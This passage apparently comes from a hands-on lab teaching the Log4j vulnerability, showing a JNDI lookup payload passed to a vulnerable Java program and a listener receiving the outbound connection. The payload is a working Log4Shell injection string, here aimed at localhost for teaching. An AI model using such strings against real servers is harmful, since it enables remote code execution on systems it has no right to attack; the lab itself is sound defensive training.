 Notice how the server received a connection from the vulnerable application in the server ("Connection received")? This is a critical part of the Log4j vulnerability, where an attacker can force a server to connect to an
attacking system to exploit the vulnerability.
Press CTRL+C to close the DisplayFilev2 program and continue with this lesson.
elfu@522f0704daed:~/vulnerable$ java DisplayFilev2 '${jndi:ldap://127.0.0.1:1389/Exploit}'
Listening on 0.0.0.0 1389
Connection received on 127.0.0.1 37144
0
`